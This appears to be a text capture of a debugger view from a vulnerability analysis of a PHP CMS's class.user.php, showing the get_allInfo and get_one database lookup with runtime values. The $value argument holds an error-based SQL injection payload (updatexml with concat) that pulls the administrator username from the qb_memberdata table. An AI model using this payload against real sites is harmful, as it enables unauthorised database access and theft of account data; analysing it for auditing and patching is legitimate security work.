 class.user.php
$rs = $this->db->get_one("SELECT * FROM {$this->pre}memberdata WHERE $sql"); db: MYSQL_DB pre: "qb_"
return $rs;
}
//获取用户所有信息
function get_allInfo($value,$type='id'){ $value: "aaa' and (updatexml(1,concat(0x7e,(substring((select username from qb_memberdata where groupid=3),1,32)),0x7e),1))#" $type: "name"
global $webdb;
$array1=$this->get_passport($value,$type);
if(!$array1){
return ;
}
$array2=$this->get_info($value,$type);
if($array2){
$array1=$array2+$array1;
}else{
$array=array(
'uid'=>$array1[uid],
'username'=>$array1[username],
'email'=>$array1[email],
'yz'=>$webdb[RegYz],
);
$this->register_data($array);
add_user($array1[uid],$webdb[regmoney], about: '注册得分');
$array1[yz]=$webdb[RegYz];